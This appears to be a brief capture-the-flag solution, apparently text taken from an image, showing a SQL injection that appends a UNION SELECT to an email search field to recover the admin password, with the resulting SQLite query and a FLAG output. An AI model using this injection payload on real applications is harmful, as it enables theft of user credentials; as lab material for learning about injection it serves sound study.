 Goal: recover the admin password
$email
$email%' UNION SELECT username,password FROM users WHERE username LIKE 'admin
Sqlite3
Query
-- return
SELECT
  username, email
FROM users
WHERE email LIKE '%$email%' UNION SELECT username,password FROM users WHERE username LIKE 'admin%'
LIMIT 10;
Output
[
  {
    "username": "admin",
    "email": "FLAG{Th1s_is_th3_4dm1n_p4ssw0rd}"
  }
]